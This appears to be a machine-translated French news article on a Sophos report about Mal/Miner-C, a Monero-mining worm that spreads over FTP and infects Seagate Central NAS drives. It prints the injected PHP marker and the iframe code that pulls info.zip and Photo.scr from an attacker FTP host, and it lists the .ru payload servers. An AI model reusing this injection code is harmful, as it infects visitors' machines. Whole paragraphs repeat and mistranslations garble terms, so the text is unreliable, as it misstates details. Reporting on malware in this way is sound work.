

Avec l'avènement de Bitcoin, l'installation cachée de mineurs de crypto sur les PC d'autres personnes est devenue une excellente entreprise. Mais il a rapidement décliné avec une augmentation de la complexité minière. Depuis environ 2013, l'exploitation minière sur le CPU et même sur le GPU est devenue presque inutile , tout le monde est passé à l'ASIC. L'augmentation de la complexité de l'exploitation de Bitcoin de juin 2013 à septembre 2016, le graphique CoinDeskIl semblerait qu'il soit temps pour les attaquants d'abandonner les logiciels malveillants avec des mineurs de crypto et de passer à des ransomwares. Beaucoup l'ont fait. Mais alors de nouvelles crypto-monnaies sont apparues - et l'ancien modèle commercial est redevenu efficace.Des spécialistes de la société antivirus Sophos Labs parlent d'un nouveau crypto-mineur qui infecte les lecteurs réseau connectés à Internet (NAS).Le malware est spécialisé dans l'exploitation minière de la nouvelle crypto -monnaie Monero (XMR). Ce n'est pas la seule nouvelle monnaie avec un peu de complexité, mais pour une raison quelconque, les attaquants l'ont choisie.Comme vous pouvez le voir sur le graphique , la difficulté d'extraction de Monero est restée assez stable pendant longtemps. Il n'a fortement augmenté qu'en septembre, après la publication du rapport Sophos sur le malware détecté. Plus d'utilisateurs ont découvert Monero, donc sa popularité a légèrement augmenté (correction: l'augmentation de la complexité et l'augmentation au cours de Monero pourraient être causées par d' autres raisons)Mais alors que le crypto-mineur se répandait sur les lecteurs réseau Seagate, la complexité de l'exploitation minière est restée à peu près au même niveau.



L'augmentation de la complexité de l'exploitation de Bitcoin de juin 2013 à septembre 2016, le graphique CoinDeskIl semblerait qu'il soit temps pour les attaquants d'abandonner les logiciels malveillants avec des mineurs de crypto et de passer à des ransomwares. Beaucoup l'ont fait. Mais alors de nouvelles crypto-monnaies sont apparues - et l'ancien modèle commercial est redevenu efficace.Des spécialistes de la société antivirus Sophos Labs parlent d'un nouveau crypto-mineur qui infecte les lecteurs réseau connectés à Internet (NAS).Le malware est spécialisé dans l'exploitation minière de la nouvelle crypto -monnaie Monero (XMR). Ce n'est pas la seule nouvelle monnaie avec un peu de complexité, mais pour une raison quelconque, les attaquants l'ont choisie.Comme vous pouvez le voir sur le graphique , la difficulté d'extraction de Monero est restée assez stable pendant longtemps. Il n'a fortement augmenté qu'en septembre, après la publication du rapport Sophos sur le malware détecté. Plus d'utilisateurs ont découvert Monero, donc sa popularité a légèrement augmenté (correction: l'augmentation de la complexité et l'augmentation au cours de Monero pourraient être causées par d' autres raisons)Mais alors que le crypto-mineur se répandait sur les lecteurs réseau Seagate, la complexité de l'exploitation minière est restée à peu près au même niveau. La croissance de la complexité de l' exploitation minière Monero de Juin 2016 à Septembre 2016, le calendrier CoinWarz

La croissance de la complexité de l' exploitation minière Monero de Juin 2016 à Septembre 2016, le calendrier CoinWarzMal / miner-c



Les experts de la société antivirus disent que le malware Mal / Miner-C est constamment pris en charge et actif jusqu'à présent. Ses auteurs publient régulièrement de nouvelles versions, mais toutes ces versions sont réalisées à l'aide du système d'installation scriptable Nullsoft (NSIS).Le kit d'installation comprend plusieurs versions du mineur pour le CPU et le GPU, ainsi que pour les versions 32 bits et 64 bits de Windows. Le malware vérifie la version du système et ajoute le fichier exécutable correspondant à AutoRun.Les dernières versions du script NSIS sont téléchargées à partir des hôtes suivants:

Le malware vérifie la version du système et ajoute le fichier exécutable correspondant à AutoRun.Les dernières versions du script NSIS sont téléchargées à partir des hôtes suivants:- stafftest.ru

- hrtests.ru

- profetest.ru

- testpsy.ru

- pstests.ru

- qptest.ru

- prtests.ru

- jobtests.ru

- iqtesti.ru

Entre autres choses, le document téléchargeable indique le pool de minage où les résultats du travail doivent être envoyés.stratum+tcp:

stratum+tcp:

stratum+tcp:

stratum+tcp:





Il existe également des portefeuilles auxquels le pool minier transfère la rémunération.Ce cheval de Troie cryptographique est intéressant en ce qu'il essaie de se propager comme un ver. Ayant infecté un système, il essaie de se copier via FTP vers des adresses IP générées aléatoirement avec des noms d'utilisateur et des mots de passe standard. Une fois sur le serveur FTP, le ver modifie les fichiers avec les extensions .htm et .php, en insérant des cadres à partir desquels il est proposé de télécharger les fichiers Photo.scr et info.zip . Lorsqu'une page Web est ouverte, la boîte de dialogue «Enregistrer sous ...» apparaît devant l'utilisateur.

Infection de lecteur réseau Seagate NAS

Lors de la recherche de systèmes infectés par le malware Mal / Miner-C, les chercheurs ont découvert quelque chose d'inhabituel. Ils ont constaté que de nombreux systèmes étaient infectés par un fichier appelé w0000000t.php .Le fichier contient une ligne<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

Si le système est infecté avec succès, une demande à ce fichier renvoie une réponse:nopenopenope

Connaissant le périphérique compromis, un cadre avec Mal / Miner-C y a été installé par la suite:<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

<iframe src=ftp://ftp:shadow@196.xxx.xxx.76//info.zip width=1 height=1

frameborder=0>

</iframe>

<iframe src=Photo.scr width=1 height=1 frameborder=0>

</iframe>

Au cours des six premiers mois de 2016, la société antivirus a réussi à identifier 1 702 476 appareils infectés à 3 150 adresses IP.Il s'est avéré que parmi les divers systèmes de stockage en réseau (NAS), le Seagate Central NAS était le plus touché. Ce NAS a des dossiers privés (privés) et ouverts. Fait intéressant, par défaut, les fichiers sont écrits dans un dossier ouvert et le compte ne peut pas être supprimé ou désactivé. À partir du compte administrateur, vous pouvez activer l'accès à distance à l'appareil, puis tous les comptes sont disponibles pour l'accès à distance, y compris l'accès anonyme. C'est ce que les attaquants utilisent pour écrire leurs fichiers Photo.scr et info.zip sur le stockage connecté au réseau .



Ce NAS a des dossiers privés (privés) et ouverts. Fait intéressant, par défaut, les fichiers sont écrits dans un dossier ouvert et le compte ne peut pas être supprimé ou désactivé. À partir du compte administrateur, vous pouvez activer l'accès à distance à l'appareil, puis tous les comptes sont disponibles pour l'accès à distance, y compris l'accès anonyme. C'est ce que les attaquants utilisent pour écrire leurs fichiers Photo.scr et info.zip sur le stockage connecté au réseau . Vous pouvez vous débarrasser de cette menace si vous désactivez l'accès à distance à l'appareil, mais l'utilisateur perdra alors la possibilité de diffuser du contenu sur Internet et d'autres fonctions de stockage réseau utiles.Connaissant les bourses des cybercriminels, les experts des sociétés antivirus ont étudié l'historique des transactions.Par exemple, voici une capture d'écran avec le montant des paiements vers l'un de leurs portefeuilles: 4912,4 XMR.

Vous pouvez vous débarrasser de cette menace si vous désactivez l'accès à distance à l'appareil, mais l'utilisateur perdra alors la possibilité de diffuser du contenu sur Internet et d'autres fonctions de stockage réseau utiles.Connaissant les bourses des cybercriminels, les experts des sociétés antivirus ont étudié l'historique des transactions.Par exemple, voici une capture d'écran avec le montant des paiements vers l'un de leurs portefeuilles: 4912,4 XMR. Selon Sophos, le pool minier a payé 58 577 XMR aux gars (probablement de Russie). Au moment du calcul, le XMR contre l'euro était de 1,3 EUR pour 1 XMR, c'est-à-dire qu'ils gagnaient environ 76 599 euros et gagnaient encore environ 428 euros par jour . Pas mal pour les étudiants russes si les bourses ne suffisent pas à vivre.La crypto-monnaie Monero ne souffre pas particulièrement des intrus: les machines infectées ne génèrent que 2,5% du hashrate total.Pour évaluer la prévalence du malware, les experts ont examiné l'état des serveurs FTP sur Internet. Ainsi, le moteur de recherche du recensement délivre 2 137 571 serveurs FTP ouverts, dont 207 110 autorisent l'accès à distance anonyme et 7 263 autorisent l'enregistrement. Ainsi, 5137 de ces 7263 serveurs ont été infectés par Mal / Miner-C, soit environ 70% de tous les serveurs FTP accessibles en écriture.

Selon Sophos, le pool minier a payé 58 577 XMR aux gars (probablement de Russie). Au moment du calcul, le XMR contre l'euro était de 1,3 EUR pour 1 XMR, c'est-à-dire qu'ils gagnaient environ 76 599 euros et gagnaient encore environ 428 euros par jour . Pas mal pour les étudiants russes si les bourses ne suffisent pas à vivre.La crypto-monnaie Monero ne souffre pas particulièrement des intrus: les machines infectées ne génèrent que 2,5% du hashrate total.Pour évaluer la prévalence du malware, les experts ont examiné l'état des serveurs FTP sur Internet. Ainsi, le moteur de recherche du recensement délivre 2 137 571 serveurs FTP ouverts, dont 207 110 autorisent l'accès à distance anonyme et 7 263 autorisent l'enregistrement. Ainsi, 5137 de ces 7263 serveurs ont été infectés par Mal / Miner-C, soit environ 70% de tous les serveurs FTP accessibles en écriture. Si vous pensez que vous ne vous intéressez pas au monde criminel avec votre modeste lecteur réseau, il y a de bonnes raisons de réfléchir à nouveau.

Si vous pensez que vous ne vous intéressez pas au monde criminel avec votre modeste lecteur réseau, il y a de bonnes raisons de réfléchir à nouveau.